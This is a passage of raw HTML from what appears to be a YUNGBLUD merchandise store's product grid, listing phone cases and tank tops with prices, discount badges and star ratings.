  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$16.10 - $17.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="476">
    <a href="https://yungblud.shop/product/yungblud-tings-iphone-tough-case-rb0208" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/yungblud.shop/media/1071/conversions/icriphone_14_toughbackax600-pad600x600f8f8f8-3-small.jpg?w=250&amp;h=250"
                alt="Yungblud Tings iPhone Tough Case RB0208"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://yungblud.shop/product/yungblud-tings-iphone-tough-case-rb0208" class="capitalize hover:underline leading-3">Yungblud Tings iPhone Tough Case RB0208</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$16.10 - $17.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="474">
    <a href="https://yungblud.shop/product/yungblud-guitar-artwork-iphone-tough-case-rb0208" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/yungblud.shop/media/1066/conversions/icriphone_14_toughbackax600-pad600x600f8f8f8-5-small.jpg?w=250&amp;h=250"
                alt="YUNGBLUD guitar artwork iPhone Tough Case RB0208"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://yungblud.shop/product/yungblud-guitar-artwork-iphone-tough-case-rb0208" class="capitalize hover:underline leading-3">YUNGBLUD guitar artwork iPhone Tough Case RB0208</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.6 of 5 stars'"
     aria-label="4.6 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 92%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$16.10 - $17.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="439">
    <a href="https://yungblud.shop/product/yungblud-i-love-you-will-you-marry-me-tank-top-rb0208" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/yungblud.shop/media/997/conversions/ratankx1860fafafaca443f4786front-c288321600600-bgf8f8f8-4-small.jpg?w=250&amp;h=250"
                alt="YUNGBLUD i love you will you marry me Tank Top RB0208"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://yungblud.shop/product/yungblud-i-love-you-will-you-marry-me-tank-top-rb0208" class="capitalize hover:underline leading-3">YUNGBLUD i love you will you marry me Tank Top RB0208</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.9 of 5 stars'"
     aria-label="4.9 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 98%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$23.45 - $27.45</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="399">
    <a href="https://yungblud.shop/product/the-future-is-bright-yungblud-tank-top-rb0208" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/yungblud.shop/media/917/conversions/ratankx186010101001c5ca27c6front-c288321600600-bgf8f8f8-7-small.jpg?w=250&amp;h=250"
                alt="The Future is Bright - YUNGBLUD Tank Top RB0208"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://yungblud.shop/product/the-future-is-bright-yungblud-tank-top-rb0208" class="capitalize hover:underline leading-3">The Future is Bright - YUNGBLUD Tank Top RB0208</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
